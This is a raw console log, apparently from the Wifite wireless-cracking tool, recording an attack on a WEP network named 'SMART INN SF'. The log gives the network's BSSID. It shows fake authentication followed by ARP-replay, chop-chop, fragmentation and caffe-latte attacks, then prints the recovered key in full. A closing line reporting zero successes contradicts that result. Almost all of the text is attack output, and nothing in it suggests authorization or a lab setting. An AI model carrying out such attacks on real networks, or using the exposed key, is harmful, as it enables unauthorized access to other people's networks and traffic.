 [+] select target numbers (1-27) separated by commas, or 'all': 3
[+] 1 target selected.
[0:10:00] preparing attack "SMART INN SF" (94:D7:23:48:FB:98)
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "SMART INN SF" via arp-replay attack
[0:09:54] attack failed: aireplay-ng exited unexpectedly
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "SMART INN SF" via chop-chop attack
[0:09:54] attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (2/5)... success!
[0:10:00] attacking "SMART INN SF" via fragmentation attack
[0:09:54] attack failed: unable to generate keystream
[0:10:00] attempting fake authentication (2/5)... success!
[0:10:00] attacking "SMART INN SF" via caffe-latte attack
[0:08:06] started cracking (over 10000 ivs)
[0:07:30] captured 21693 ivs @ 148 iv/sec
[0:07:30] cracked SMART INN SF (94:D7:23:48:FB:98)! key: "9953690265"
[+] 1 attack completed:
[+] 0/1 WEP attacks succeeded
cracked SMART INN SF (94:D7:23:48:FB:98), key: "9953690265"
[+] quitting